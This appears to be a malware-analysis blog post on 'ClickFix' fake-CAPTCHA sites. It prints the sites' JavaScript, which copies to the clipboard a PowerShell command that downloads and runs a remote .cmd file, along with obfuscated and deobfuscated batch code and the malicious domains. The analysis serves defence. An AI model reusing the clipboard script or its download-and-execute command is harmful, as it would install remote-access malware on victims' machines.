ClickFix Campaign Analysis
In this investigation, I'll walk you through the ClickFix campaigns - malicious websites that use fake CAPTCHA prompts to trick users into downloading malware.
Initial Discovery
Google Search Query Used:
"Please verify that you are a human to continue" "Windows"Discovered Malicious Domains
- bepatriot.shop
- pay-chek.com
- human-bot-view.chalnlizt.org

- challinksch.com

Malicious JavaScript Analysis
Upon accessing these sites, I discovered they all used a fake CAPTCHA with malicious JavaScript. This script triggers when clicking "I'm not a robot."
function verifyHuman() {
const textToCopy = "powershell.exe -Command \"Start-Process powershell -ArgumentList '-NoProfile -ExecutionPolicy Bypass -Command \\\"Invoke-WebRequest -Uri https://bitbucket.org/dlo2/a/downloads/ip2.cmd -OutFile $env:TEMP\\ip2.cmd; Start-Process $env:TEMP\\ip2.cmd\\"' -NoNewWindow\"";
const tempTextArea = document.createElement("textarea");
tempTextArea.value = textToCopy;
document.body.appendChild(tempTextArea);
tempTextArea.select();
document.execCommand("copy");
document.body.removeChild(tempTextArea);
// Hide verification prompt
document.getElementById('verificationPrompt').style.display = 'none';
}This script copies a PowerShell command to your clipboard, which downloads and runs a batch file when executed.

Batch File Analysis
Obfuscated .cmd File
The PowerShell command downloads a malicious .cmd file (ip2.cmd) with heavily obfuscated code:
@chcp 65001
set "ՀԶԹрПԸԸՑՌ=C:\Win"
set "ՎսիрգջՒլ=erShel"
:: Junk comment to confuse readers
set "ՒՎջпцП՜=/q /y "
set "ՏՒՑլՆ=l\v1.0"
set "ՁլՑՖԲՑՏՒՔ=exe %~0.Kkm"
%Пգссն%%բգЕ՜%%ГпԾՓլլժ%%....
set "ՆըԹՑԵՒ=exit"
%ՆըԹՑԵՒ%The obfuscation technique uses Armenian characters in variable names and includes junk comments to complicate analysis.
Deobfuscation Process
Running the Deobfuscation Script
python clean.py ip2.cmd out.bin --mode dump
python clean.py ip2.cmd ip2_clean.bat --mode deobfuscateDeobfuscated Output
@chcp 65001
echo F| xcopy /d/q /y/h /iC:\Windows\SysWOW64\WindowsPowerShell\v1.0\powershell.exe %~0.Kkm
attrib+s +h%~0.Kkm
@echo off
SET Yipdqois=%~dpnx0
%~0.Kkm-WindowStylehidden -com%ՍՓцвղոջ%$Uwwhnfzrn =get-content'%Yipdqois%' | Select-Object-Last1;
[... rest of the deobfuscated code ...]Binary Analysis
dnSpy Investigation
After obtaining the out.bin file, analysis in dnSpy revealed:



Function Modifications


Final Analysis
- The
dump.binfile is a DLL used for malware loading - Payload identified as AsyncRat and/or PureHVNC
- For detailed analysis, check these resources:
Protection Tools
To prevent deceptive CAPTCHA forms and fake interactions, I've developed a Firefox add-on: